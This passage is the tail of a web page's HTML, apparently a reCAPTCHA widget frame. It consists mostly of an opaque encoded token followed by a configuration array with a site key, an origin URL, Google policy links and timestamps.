woIKb8KaEDPDlMKUw7nDoUvDpMOdw47ClcOwT04sw47CpsKewo/DkmcEw7VcfcKOwr4tJ8Omw5ZTwqNHdVV2X27DvRBCPXFsw7hmwprCpcOywovDh1YSwr9Mw6MgEkp3w5DDvMOtBsOaBMKqLsKLf2Edw45aw6vDnh3DuXrCtC8cecKbwqxROsONwrZawqfDhgvDiF8HwpLDtcOqw5LCgMOyLMOKwqrDpsOlwrg2T8KveHNaw43Cl8OGwp/Co3AVKDg7AMKVN3/[base64]/DmMO3QCVacQl8w4zDokRjVzVjwpoSL8OBwqxWZcK9wo1Bw7E2c8ObworDllQHwpXDiE/[base64]/CqEkdw7bDnTZhw7HDpsKUwoXChRnCrMO+w7FywqLDnW7CucKzDgMDw5nCkwXDicO1JsK+d8O7ak7Ck38ybcOQKcK2JDrCnMKdw4l0GCHCrGYIH8OFw5nDisKEOsOfOcO/A8KBw5vCoVLDgD/CoMKdWMKJwqRAwrHDpwh4eUbDqj/CnUgMZEVfw5/Dj0zClMK5KSXCnsO4U8KTa8O/XHXCicO5worDs8O1UAzCkkzDrGkTw4PCosKLw5fCm8K7woJ1Qx/DocKFwrVxF8Ofw6/DkAbCvsOWwoHDqG5GFMOmwos8UsK+w4rCuCdvNFbCoHhlw5jCg8KOw7xFBzTCjDElw7HCh0VaLRvDvDpwTcOUw7p8S8KBMCFZw4bDqcKjw5fDusK7w7LDgVTDh8O/wqXCkU3DscOGw6zChMOmw5lYFiHDp8Ktw7HCj8OhGwocKV3DicOPw7YUacKuVcKmw7VzVcKIw7FAwobCiMOXw5/Dm8Kcwr3Cj1/ClSfCpXzDg8OjdcK9asOpasOfwrzDscOrMF7ChkJnwr0Lwo41w7DCgsKEwrdpw6PCn0sOLUknw6Fsw6nDui/DpUp5wrzDox5UFUzCjFFzwoLCjBrDhsOGUGdnPcO7w5bCrsK7w5wkCMKbwqzCty7CuQPDjlkkwrxDQkA4w6JKwrIZw7AqF8K8RS/Di8OTeCPDlmHCmAvDuMK2bAY0wr3CtMOATRLDs8KpbsKxw6E3XcOCw5scZmRRclQawozCusOoZcK4w6bDjMOccMOGw6pvIsOZFlTCvGDDs0jCmcKRwpLDmxEUwpN0CMKdLsO5EcK1HMOaBhnCnMOkwrI2cTLDlyU/w4PCinIgwqp/SyRXw6w9w4pOw7fCscKZJsKAUCsTw6QhBcO4w57ClsO8bWXCunkWw4E+w4HCo8O3HnLDicK8cVvDqMKNwr/[base64]/w57Cs8KNwok0wq/DgcK4GcOxw6hHw5lOYQkNLjBiwpzCj8KsWhjDmMKGdcOzVcKkLSzCicORwq3CtEsiVAvDtsK4Z8OIwpMsShDDgWRtw4LDiibCjCLDk8OqT8KTREDDmmDCig/DusKcw4PChcO/[base64]/w4HDjcKzFyDCrRXCqcO+AMOFWgnCosO7woDDhMKDcHDCrhwPw6EZw53DhkRTwo0XVgHDl8KkWMOUwpzCqgsjwr0QPjnCizPClw4LD8OtLhvDoRjDi0jDp8KmfcK8QlXDlsOJHBUJdsK6SEDCs8KfR8OldsOrwo52dA/DrMKnDsOAO8OXwqvCs8KqwrLDsHHCu0MfIcOPJ3PDiMKPwqwEwqvCvMKfwrzCoT8Bw50Hwq/CqFnCmhxUGDAcF8OVw7XCicO8AMOQWcO3VcOjayxYbEBpBcKDwpxqXi7DlsKgwqPCiyUkw6nDsmpwL8KEZRDDl8KSw6HCpcOkEyNmDMKSVXTCuUkTw7/CnsKQCcKUwo/CsivCiU/Dqm3DlV3CvcKjwqHCpsKow452w73Duk/Dv8OlJip2wqAGwovDt8K3wpPCucO/wqNewrXDiMK8ER3CtUDChXN1TMOAcsO0RntaEFXDk0cKwqQ4woLDjRUXwoMWw4s5JRLDsMK0wrzDqcOKa8OATcONbXnDsk7DhWXCi8KnEVDDgcKwADcMwrvCvG3ClcKpw4LDiTLCiHw8wo5fbMOmYFUzwqICOgDCmsKwwrxGw6giITbCrGA7wokUwp/DglPDksKQw4d7ehbDiCjCh8KvU8KCw7Zsw7lGGMOtw7vCn1PDpQPDisOzZMOcFm/DmxgbfsOSOi4/w4fCtsO0RRHDq8ONw7BDQ3DDk8KYw5bDvsOQwpV6DVDCjynChsO1PT8SJMOdGsOlw6fCqcKtA3AgwoMkw5/CicODMcKeB8KnwooCahnDv0Qpb8Ojw6VQw6PDvcODcsK7w6LDgiheQmzDqcOewqXCpxbChsO5T8OedMORWyjCtcKzw5/DvsOiwqTDgsKfMQLDizlLwqIKT8OiM8K/TljCiCYmIgQRwrPCjBYofjZaU8KCK8KTwqAJwrxta8KsI27DnkXDqsKEbkLDnQxNR8KCw5zCg1XDvcKtw4ZZWBHCrsOHwoPDlHwzw5DDjHLDpsO3w4zCki7Dtn7DvMKiwowvP8OMQ8K/wqQ+V1vCjEosN8OPwrUuwoTDsVDDvXjDjMOywrXDhEzDrcKFw4HDusKOT3B8CMKEwo3CmMOpRHjChnTCt8OIYFnCssKzcsObwr7DolvDtMO1w6LClxFnw4gjw7/[base64]/Z8OPw6LDo1wUwo42FBU/wrR8w4zDmcO5SAUlwoxAw4zDhMKGMcKQw5E4w6sCBMKLwogLwrfDqy9lCBlpwp0Wwp3DmsKRwrXCr097wqlRw6rDlkvDrMOpw4QGaMOXDGXCkX8lL1TDoMOcfcOzw49KdFDCpzhPfsOhw7jCoMKtw5nCqsKawpvCj8OzN03Cs8KMaMK0w7LCuQNnKcO/w5/CgcKLwrbCowHCq8OVCjR+d8OECMKafX1cWMK5eQrDicO+UVcBw4BcIRRmw5zCn8OuwpHDvcKfbDFdwpk9wrY9woXCgy81wpYDwrrCpcO1fcKpw5zCqFfCo8KlIzs1e8KVw7/Dn2BJIx3DiXnDtCpMwpvDuMK9f1bDlgUzKsOSwprDrVPDv8Ohwp0TwqFndUwAPSNWw5jCisOUwrpNHj/DgxPDoMKzwrHDvyLCq8OuBRvDnMKxAsKDRcOowq3CphLCjMONw4HCtR7Ds8OQw4TDrcOaw7VRw5YYZ8O0TBrCgsKewq3CsmzCpsOMwr/DvScHOcOhw7XDmwbCqXnCucKLDUfDlAHCkcOIHm3Cs3ILcsKTwqHDlAwCUgzCosKLw7smfVkowp/Dnj/[base64]/Dsg/Dg0bCjcKCV8O7YyIRCcOhw4RRUcK/[base64]/DlC9nwqjDp3RnbMOTwo0XRUXDjMK6WHvDqMO+fcK/LMOlEsKYNnLCr8OFwoPDj8K5w5zCuQhLw65rw5dgw4JIU8Kkw6QxYG/[base64]/fGhtwqrCv0M5Gw0ow6LDnMOGS8Okw5DDv8OMwozDq8OnwoIcwpVbFSZgbcOawrnDvRcdwpnDqcKtRcKpw5/ClcKKwr/CscOvwp/[base64]/CliJUdzNMw6YnPcKhw5kMw7F9woXDocKiScOGBALCtXvDnmLCqcO2Z3E4w7vCgsOweF/DlkgYwovClsKlw4fDqFVPwqs6HGbCrsOnwp1bwoBzwoplwr/CvzfDhsO3fyHCjnYsMgjDpcONwqjCvsOJYG5Vw7nDhsKqwphNw60dw5J/NznDomnDvMKWwqTDpsKaw6ppw5jCq1rDoCBDw6LCvMKhU0d+w7w8w6/Dl04mccOMecOmVMOrbMK+wrrDqFzDp8Ouw5rDmVERc8KHHMO/FkvDulosYcK+C8KNw7/DlSNbQHXCkMKWwrHCncOzwpg6BFvDtCXCigIYEVxNwr56IMKsw6XCoMKxwq7CpsOsw6LDqcOmbsKNwrFIKMKefxxcGBrCusOLw6x/[base64]/Dsj7DtlbCrE/[base64]/[base64]/DlhDChjFcXTQKFVPDjh7DkDXDnQc3L8OXwpMsw6zCjVjDlsKnw7/DvsOvPnvCosKewo4hwqvCksKTwpwFasK3c8OGwqDCscOcwr9Pw6w/A8KbwqPCisOcIcKXw58uFsK0wpEjGiHDpy/CtMOSfsOvNcOLw6nDvENaXMO9DMO4wqtjwoMJw4UQwoB6FMO5IVzCkE88w6BFMGVnDUbCj8OBwpI7Q8O6w43DtcO/[base64]/wr3CinkjEmvCjsOqWwNRw4jCssO0wq7CiW3DicOPKEYlA08mwroEw4HDgTPCjixkw7Z0SS/CpsKRa8OLXMKnwr/CtcKMwo7Chl7DgV0Iwr3DpsKkwrhFTcOkMm7Cj8OFTELDlQpVw5J+wqAsVhXCiypMw4bChsOpwpIbw4N5wqPDq10yZcKYwrl/w5gBwqdjVGjCrxvCqCtvwqTCjsO3w7nDuXdTwpo2FifDp0jDuMOOIsKvw4HDoiHDoMOZwrEpw6EYwpBTUnLCmmtwI8ORwplfUGnDgcOlwpNww7x/[base64]/[base64]/DhMKuw53CmFU1wqUiL1E7wr3DnhbCk8KGw5cAwqdhGl3Cj8KuYcOsfio2JMOCw4vDjXjDmm7DrMOfLMKqwrp4w5DDvnsUw7EJw7fDm8Kkc2Bmw7tTH8O5McOMbARaw7/CtcO5cTcrwpXDuml1w4RgUsOjwpgkwpITw4E/HMO9w7EJw6NGZFVeN8KBwqgMw4XDjygMNUrDjywFwoLDj8OYwrUuwoPChABxe8O3FcKqewh1wqIzw4/CkMOMNsOpwo4hw78GeMKlw6wHREt1PsKec8KTw6DDscOvO8OZXVHDv0h4Pg0GXmRZw6zCtsOcM8K/OMOSw7rCsC7CjU/CvV1VwoNHwrXCuXk/YiNqcsKncSV4wonCvH/CocOww756wo7ClsK6wpHCjcKXw616woTCrQ1Zw63Cg8Kow4jCtsO0w6vDmwYQwpxawpPDicKPwrPDrFrCnsO8w6RBMgQ2H37DgipNWznDj0TDsQJWKMKUwqHDvDHClHlZY8K5w7gTU8KaHDzDr8OYwqFccsO4JD/DssOLwr/[base64]/eMK/dMOKMcOFw4gwc28SdgVdwq/Cn8OIUHkoPhHCkcKNwr8XwqrDtjBawrgkXBY\\u003d\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BkJ75WmQq8Z3/beSCkTPDsTbzaEEOa6Xq5ofQXcpeP8\\u003d\x22,1,0,null,1,1768651694544,0,0,[212,53,113,65],null,[242,170],\x22RC-EWGuVvfl1oQ-jw\x22,null,null,null,null,null,\x220dAFcWeA4G_O4uTvYxdq3wKJcRv5CRUA5-Prq-Tn125v9OUuZ2QPdmaR9Jk7YXTGsdk1yDJwByGZnJUtOIkEj-xjx2IDeWqiEYww\x22,1768734494640]");
    </script></body></html>